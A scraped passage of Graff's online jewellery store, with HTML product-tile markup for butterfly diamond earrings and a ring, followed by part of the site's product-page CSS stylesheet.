        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;8750.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;8750.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8750.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8750.00">
                    AED 8,750.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;72800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;72800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="72800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="72800.00">
                    AED 72,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/pages/pdp/pdp.css
body_size: 12618
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info 